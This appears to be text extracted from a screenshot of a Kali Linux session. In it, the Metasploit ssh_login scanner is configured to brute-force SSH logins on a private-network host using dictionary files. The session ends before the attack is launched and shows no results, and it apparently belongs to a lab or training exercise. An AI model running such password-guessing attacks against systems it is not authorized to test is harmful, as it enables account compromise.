 Trash
File System
Home
Martin Godoy
VBox_GAs_...
kali@kali: ~
File Actions Edit View Help
# Name Disclosure Date Rank Check Description
0 auxiliary/scanner/ssh/ssh_login normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh_login_pubkey
msf6 > use 0
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.12.6
RHOSTS => 192.168.12.6
msf6 auxiliary(scanner/ssh/ssh_login) > ls
[*] exec: ls
Desktop dictuser.txt Documents iZcjJmbo.html Pictures qDryeyCU.jpeg Templates Videos
dictpass.txt directorios.txt Downloads Music Public QUejnVmm.jpeg tOqUxBcT.jpeg xAcvSBqx.html
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE dictpass.txt
USER_FILE => dictpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE dictpass.txt
PASS_FILE => dictpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) >